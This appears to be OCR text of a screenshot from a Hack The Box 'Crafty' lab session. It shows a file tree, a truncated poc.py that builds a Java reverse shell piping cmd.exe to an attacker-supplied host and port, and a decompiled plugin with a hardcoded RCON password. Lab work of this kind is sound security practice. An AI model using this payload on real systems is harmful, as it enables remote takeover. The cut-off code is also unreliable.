 8% 59% 48°C
1 2 3 4 5 Playercounter.class - Java Decompiler
06:34 13-02-24
Wired 1 90
reports.nmap
_24-02-13_03-3..
poc.py
vulnerable-application
.gitignore
Dockerfile
Exploit.class
Exploit.java
jdk1.8.0_20.tar
jdk1.8.0_20.tar.gz
LICENSE
poc.py
README.md
requirements.txt
reports
http_crafty.htb
_24-02-13_03-35-58.t
msf.exe
playercounter-1.0-SNAPSH
reports.nmap
12
13
14 def generate_payload(userip: str, lport: int) -> None:
15 program = """
16 import java.io.IOException;
17 import java.io.InputStream;
18 import java.io.OutputStream;
19 import java.net.Socket;
20
21 public class Exploit {
22
23 public Exploit() throws Except
24 String host="%s";
25 int port=%d;
26 String cmd="cmd.exe";
27 Process p=new ProcessBuild
28 Socket s=new Socket(host,p
29 InputStream pi=p.getInputS
30 pe=p.getErrorStream(),
31 si=s.getInputStream();
32 OutputStream po=p.getOutpu
33 while(!s.isClosed()) {
34 while(pi.available()>0
35 so.write(pi.read()
36 while(pe.available()>0
37 so.write(pe.read()
38 while(si.available()>0
File Edit Navigation Search Help
playercounter-1.0-SNAPSHOT.jar
META-INF
maven
htb.crafty/playercounter
pom.properties
pom.xml
net.kronos.rkon.core/rkon-core
pom.properties
pom.xml
MANIFEST.MF
htb.crafty.playercounter
Playercounter.class
net.kronos.rkon.core
plugin.yml
MANIFEST.MF
pom.properties
pom.xml
pom.properties
Playercounter.class
package htb.crafty.playercounter;
import java.io.IOException;
import java.io.PrintWriter;
import net.kronos.rkon.core.Rcon;
import net.kronos.rkon.core.ex.AuthenticationException;
import org.bukkit.plugin.java.JavaPlugin;
public final class Playercounter extends JavaPlugin {
public void onEnable() {
13 Rcon rcon = null;
try {
15 rcon = new Rcon("127.0.0.1", 27015, "s67u84zKq8IXw".getBytes());
17 } catch (IOException e) {
18 throw new RuntimeException(e);
20 } catch (AuthenticationException e2) {
21 throw new RuntimeException(e2);
}
23 String result = null;
try {
25 result = rcon.command("players online count");
26 PrintWriter writer = new PrintWriter("C:\\inetpub\\wwwroot\\playercount.txt", "UTF-8");
27 writer.println(result);
29 } catch (IOException e3) {
30 throw new RuntimeException(e3);
}
}
public void onDisable() {}
}
Error: Terminal does not support reporting screen sizes in pixels, us
~/Desktop/Projects/Labs/HTB/Machines/Easy/Crafty main ?5 ❯ na
directory
scripts/ themes/
file
animations.conf hyprland.conf keybindings.conf monitors.conf
TERMINAL zsh;#toggleterm#1
Crafty 15%
[presence.nvim] Activity already set for term://~/Desktop/Projects/Labs/HTB/Machines/Easy/Crafty//164281:/usr/bin/zsh;#toggleterm#1, skipping...
1 sudo 2 python3 3 java 4 Easy/Crafty 5 ruby
nvim 0